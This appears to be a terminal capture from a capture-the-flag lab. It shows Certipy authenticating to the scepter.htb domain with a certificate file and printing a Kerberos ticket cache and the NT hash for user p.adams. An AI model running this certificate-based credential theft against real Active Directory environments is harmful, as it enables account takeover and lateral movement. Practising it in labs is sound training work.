 (python-env) deb@debian:~/Desktop/rexkyris$ certipy auth -username p.adams -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.10.11.65
Certipy v5.0.1 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'p.adams@scepter.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'p.adams.ccache'
[*] Wrote credential cache to 'p.adams.ccache'
[*] Trying to retrieve NT hash for 'p.adams'
[*] Got hash for 'p.adams@scepter.htb': aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0